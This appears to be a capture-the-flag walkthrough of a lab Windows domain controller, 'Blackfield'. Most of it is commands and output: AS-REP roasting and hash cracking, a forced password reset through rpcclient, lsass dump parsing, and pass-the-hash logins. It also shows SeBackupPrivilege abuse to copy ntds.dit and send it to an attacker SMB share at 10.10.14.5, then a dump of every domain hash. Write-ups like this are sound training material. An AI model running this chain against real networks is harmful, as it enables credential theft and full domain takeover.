
Enumeration
Command
1
nmap -sC -sV -oN nmap-scan -Pn 10.10.10.192
Nmap Scan
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
# Nmap 7.93 scan initiated Tue Dec 20 13:29:51 2022 as: nmap -sC -sV -oN nmap-scan -Pn 10.10.10.192
Nmap scan report for 10.10.10.192
Host is up (0.25s latency).
Scanned at 2022-12-20 13:29:52 EAT for 143s
Not shown: 993 filtered tcp ports (no-response)
PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Simple DNS Plus
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2022-12-20 17:30:34Z)
135/tcp  open  msrpc         Microsoft Windows RPC
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   311:
|_    Message signing enabled and required
| smb2-time:
|   date: 2022-12-20T17:31:37
|_  start_date: N/A
| p2p-conficker:
|   Checking for Conficker.C or higher...
|   Check 1 (port 48702/tcp): CLEAN (Timeout)
|   Check 2 (port 10784/tcp): CLEAN (Timeout)
|   Check 3 (port 8154/udp): CLEAN (Timeout)
|   Check 4 (port 53637/udp): CLEAN (Timeout)
|_  0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: 7h00m00s

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Dec 20 13:32:15 2022 -- 1 IP address (1 host up) scanned in 144.10 seconds
This is Windows machine and it can active directory. The important fields obtained from nmap includes the domain name of the machine which is BLACKFIELD.local add this to the /etc/hosts
Smb Enumeration
Checking if there is any share in smb service
Command I tried smbmap only without providing an user and it refused to connect but when using anonymous or guest it return result.
1
└─$ smbmap -H 10.10.10.192 -u anonymous
Result
1
2
3
4
5
6
7
8
9
10
[+] Guest session       IP: 10.10.10.192:445    Name: BLACKFIELD.local
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        ADMIN$                                                  NO ACCESS       Remote Admin
        C$                                                      NO ACCESS       Default share
        forensic                                                NO ACCESS       Forensic / Audit share.
        IPC$                                                    READ ONLY       Remote IPC
        NETLOGON                                                NO ACCESS       Logon server share
        profiles$                                               READ ONLY
        SYSVOL                                                  NO ACCESS       Logon server share
There are to shares which are not default but we only have access to the profiles$
Enumerating profiles$
Command
1
└─$ smbclient -N //10.10.10.192/profiles$
List contents
1
2
3
4
5
6
7
8
9
10
11
smb: \> dir
  .                                   D        0  Wed Jun  3 19:47:12 2020
  ..                                  D        0  Wed Jun  3 19:47:12 2020
  AAlleni                             D        0  Wed Jun  3 19:47:11 2020
  ABarteski                           D        0  Wed Jun  3 19:47:11 2020
  ABekesz                             D        0  Wed Jun  3 19:47:11 2020
  ABenzies                            D        0  Wed Jun  3 19:47:11 2020
  ABiemiller                          D        0  Wed Jun  3 19:47:11 2020
  AChampken                           D        0  Wed Jun  3 19:47:11 2020
  ACheretei                           D        0  Wed Jun  3 19:47:11 2020
  ACsonaki
Listing files in this share resulted to some sort of usernames for the machine, hence copy them to the attacking machine and filter only names.
1
└─$ cat user | awk '{print $1}' > users.txt
This list is too huge but there is a way to fine all valid users, this can done by using the tool known as kerbrute and this tool can be found in kerbrute and its syntax is shown below
1
└─$ ./kerbrute userenum --dc 10.10.10.192 -d blackfield.local -o validusers users.txt
This will result into valid users and to clear the names we can use the following command:
1
└─$ grep VALID  validusers | awk  '{print $7}' | awk -F \@ '{print $1}' > creds/validusers
And the result will be
1
2
3
audit2020
svc_backup
support
Checking for ‘UF_DONT_REQUIRE_PREAUTH’
This will require impacket-GetNPUsers
1
└─$ impacket-GetNPUsers blackfield.local/ -usersfile validusers -dc-ip 10.10.10.192  -no-pass
Which results to
1
$krb5asrep$23$support@BLACKFIELD.LOCAL:1108e631d6efac9107984b05d7e87a2c$e96fb3fd03e20f892260a2358a75acbed52d7616603869b8c879a35e72c5a7c8d61b092dcc7e2ba0321094b24659c3454f05bccf12505652ea2fbe78c9b5ffd891e4de50211dccd70032ac94ea84546b5e280edbb078d96092054e478a98d5539a1a10029d1926f455c2a3345768b922b2b266c7fadcd8e2a9063736a3197f6cb95ad7dd6adb6e10f46a67aef4795362b373ff464153001721dd6a17486d0153afa3414f1d3aac00ed38530abdb3b6aeb9071c1c76804d08fe68a05219e89ce3709acf4768d1342f3033706264a0ced34abd024ba3c0dee0cf82845ed497828ad4b4581ce8fe0c03df45b74d1beb8318469d19e8
Crack hash
1
└─$ hashcat -m 18200 hash /usr/share/wordlists/rockyou.txt
This resulted into #00^BlackKnight which is password for the user support
After this i tried smbclient and smbmap but it wasn’t successful then i decided to use rpcclient to check if there are other users
1
└─$ rpcclient -U "support" 10.10.10.192
It connected and to obtain users this command is used
1
rpcclient $> enumdomusers
Non of the new user brings interesting info then we ca continue with another thing
Collecting Data by using BloodHound
1
└─$ bloodhound-python -u support -p '#00^BlackKnight' -ns 10.10.10.192 -d blackfield.local -c all
Result
1
2
└─$ ls
20221220160034_computers.json  20221220160034_domains.json  20221220160034_groups.json  20221220160034_users.json
Then zip all the json files and drag them into BloodHound after that start neo4j and bloodhound then load the zip file into bloodhound
Search all the three users obtained before and mark user support as owned and remaining two as user with high value

After done marking them then select shortest Paths to Here from Owned user svc_backup has nothing but user audit2020 has the following

This means that The user SUPPORT has the capability to change the user AUDIT2020’s password without knowing that user’s current password.
To change the password use the rpcclient it is well explained in malicious.link
- Authenticate to
rpcclientas usersupport1 2 3
└─$ rpcclient -U "support" 10.10.10.192 Password for [WORKGROUP\support]: rpcclient $>
- Change the password for user
Audit20201
rpcclient $> setuserinfo2 Audit2020 23 '@Gemstone'
Access to Forensic file
1
└─$ crackmapexec smb 10.10.10.192 -u Audit2020 -p '@Gemstone' --shares
Result
1
2
3
4
5
6
7
8
9
10
11
12
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\Audit2020:@Gemstone
SMB         10.10.10.192    445    DC01             [+] Enumerated shares
SMB         10.10.10.192    445    DC01             Share           Permissions     Remark
SMB         10.10.10.192    445    DC01             -----           -----------     ------
SMB         10.10.10.192    445    DC01             ADMIN$                          Remote Admin
SMB         10.10.10.192    445    DC01             C$                              Default share
SMB         10.10.10.192    445    DC01             forensic        READ            Forensic / Audit share.
SMB         10.10.10.192    445    DC01             IPC$            READ            Remote IPC
SMB         10.10.10.192    445    DC01             NETLOGON        READ            Logon server share
SMB         10.10.10.192    445    DC01             profiles$       READ
SMB         10.10.10.192    445    DC01             SYSVOL          READ            Logon server share
Now we can read the Forensic file
1
└─$ sudo mount -t cifs -o 'username=audit2020,password=@Gemstone' //10.10.10.192/forensic /mnt
The mount way helps to dump everything into attackers machine.
After analyzing the files from the forensic share then found .zip file named as lsass.zip it stands for Local Security Authority Subsystem Service and it is a system process in the Windows operating system that is responsible for enforcing the security policy on the system. Copy the lsass.zip into your machine
1
└─$ sudo cp -v /mnt/memory_analysis/lsass.zip .
This file has 40M so after it finishes unzip it to have a lsass.DMP to crack this the tool known as pypykatz will be used
1
└─$ pypykatz lsa minidump lsass.DMP > lsass.plain
This will provide some potential data including the NT for user Administrator and svc_backup svc_backup : 9658d1d1dcd9250115e2205d9f48400d and Administrator : 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
User Account
Check with crackmapexec to see if you can pwn the machine with winrm service
1
2
3
4
└─$ crackmapexec winrm 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48400d'
SMB         10.10.10.192    5985   DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP        10.10.10.192    5985   DC01             [*] http://10.10.10.192:5985/wsman
WINRM       10.10.10.192    5985   DC01             [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
Then we can login by using evil-winrm as user svc_backup
1
└─$ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
User flag
1
2
*Evil-WinRM* PS C:\Users\svc_backup\desktop> type user.txt
3920bb317a0bef***********
Administrator Account
In C:\ there is a note called note.txt which has the following information
1
2
3
4
5
6
7
8
9
10
11
12
13
*Evil-WinRM* PS C:\> cat notes.txt
Mates,

After the domain compromise and computer forensic last week, auditors advised us to:
- change every passwords -- Done.
- change krbtgt password twice -- Done.
- disable auditor's account (audit2020) -- KO.
- use nominative domain admin accounts instead of this one -- KO.

We will probably have to backup & restore things later.
- Mike.

PS: Because the audit report is sensitive, I have encrypted it on the desktop (root.txt)
It seems some of the things have not being implemented including disable auditor's account
View user svc_backup privilege
1
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami /priv
Result
1
2
3
4
5
6
7
8
9
10
11
PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
We can abuse the SeBackupPrivilege you can read in details hackingarticles but in short SeBackupPrivilege was designed for allowing users to create backup copies of the system. Since it is not possible to make a backup of something that you cannot read. This privilege comes at the cost of providing the user with full read access to the file system. This privilege must bypass any ACL that the Administrator has placed in the network. So, in a nutshell, this privilege allows the user to read any file on the entirety of the files that might also include some sensitive files such as the SAM file or SYSTEM Registry file.
Exploit SeBackupPrivilege
Again from hackingarticles to exploit this we need the ntds.dit file to extract the hashes along with the system hive. The problem with the ntds.dit file is that while the Target Machine is running the file always remains in the usage and as we are pretty aware of the fact that when a file is an underuse then it is not possible to copy the file using any conventional methods. To circumvent this problem, we need to use diskshadow functionality. This is a built-in function of Windows that can help us create a copy of a drive that is currently in use.
Here are steps to follow
- Create a directory that will have both rad and write permission
1
*Evil-WinRM* PS C:\> mkdir Temp
- In your Linux machine create a file that will instruct the
diskshadowto create a copy of theC: Driveinto aZDrive withpwnas its alias but alias can be anything of your choice. Command1
└─$ vim pwn.dsh
Contents
1
2
3
4
set context persistent nowriters
add volume c: alias pwn
create
expose %pwn% z:
Convert After creating this
dshfile, use theunix2dosto convert the encoding and spacing of thedshfile to the one that is compatible with the Windows Machine1
└─$ unix2dos pwn.dsh
- Send the
dshfile into Windows machine1
└─$ python3 -m http.server 80
Receive
1
*Evil-WinRM* PS C:\Temp> iwr http://10.10.14.5/pwn.dsh -outf pwn.dsh
- Use
diskshadowto create a copy of theC driveintoZ drive.1
*Evil-WinRM* PS C:\Temp> diskshadow /s pwn.dsh
Result
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29
Microsoft DiskShadow version 1.0 Copyright (C) 2013 Microsoft Corporation On computer: DC01, 12/23/2022 7:27:40 AM -> set context persistent nowriters -> add volume c: alias pwn -> create Alias pwn for shadow ID {cd905d2b-2506-4e1d-8306-1b8cc54c6140} set as environment variable. Alias VSS_SHADOW_SET for shadow set ID {f754b504-5058-4c68-aeaf-36cd279ba191} set as environment variable. Querying all shadow copies with the shadow copy set ID {f754b504-5058-4c68-aeaf-36cd279ba191} * Shadow copy ID = {cd905d2b-2506-4e1d-8306-1b8cc54c6140} %pwn% - Shadow copy set: {f754b504-5058-4c68-aeaf-36cd279ba191} %VSS_SHADOW_SET% - Original count of shadow copies = 1 - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\] - Creation time: 12/23/2022 7:27:42 AM - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1 - Originating machine: DC01.BLACKFIELD.local - Service machine: DC01.BLACKFIELD.local - Not exposed - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5} - Attributes: No_Auto_Release Persistent No_Writers Differential Number of shadow copies listed: 1 -> expose %pwn% z: -> %pwn% = {cd905d2b-2506-4e1d-8306-1b8cc54c6140} The shadow copy was successfully exposed as z:\. -> - Use the
RoboCopytool to copy the file from the Z Drive to the Temp Directory.1
*Evil-WinRM* PS C:\Temp> robocopy /b z:\windows\ntds . ntds.dit
Result
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
------------------------------------------------------------------------------- ROBOCOPY :: Robust File Copy for Windows ------------------------------------------------------------------------------- Started : Friday, December 23, 2022 7:31:52 AM Source : z:\windows\ntds\ Dest : C:\Temp\ Files : ntds.dit Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30 ------------------------------------------------------------------------------ 1 z:\windows\ntds\ New File 18.0 m ntds.dit - Send
ntdsfrom Windows machine to Linux machine. In Linux machine create a share name mine issecand path mine is.for more explanation check at 0xdf1
└─$ impacket-smbserver sec . -smb2support -u gems -password gems
In Windows machine
1
2
*Evil-WinRM* PS C:\Temp>  net use \\10.10.14.5\sec /u:gems gems
*Evil-WinRM* PS C:\Temp> copy ntds.dit \\10.10.14.5\sec
- We are now in the possession of the
ntds.ditfile and we need to extract the system hive. This can be done with a simple reg save command as shown below1 2
*Evil-WinRM* PS C:\Temp> reg save hklm\system c:\Temp\system The operation completed successfully.
Send to Linux machine
1
 *Evil-WinRM* PS C:\Temp> copy system  \\10.10.14.5\sec
Alternatively you can use
uploadanddownloadcommand to transfer files.- On our Kali Linux shell, we can use the
secretsdumpscript that is a part of theImpacketFramework to extract our hashes from thentds.ditfile and the system hive
Command
1
 └─$ impacket-secretsdump -ntds ntds.dit -system system local
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
 Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

 [*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
 [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
 [*] Searching for pekList, be patient
 [*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
 [*] Reading and decrypting hashes from ntds.dit
 Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
 DC01$:1000:aad3b435b51404eeaad3b435b51404ee:3774928fe55833e6c62abdc233f47a7b:::
 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
 audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
 support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
 BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
 [...]
We can use Pass-The-Hash again with the admin’s hash, get a shell and read the
root.txt flag.1
└─$ evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee
Root flag
1
2
Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
4375a629c7c67c*******************
1
 Mungu Nisaidie
- On our Kali Linux shell, we can use the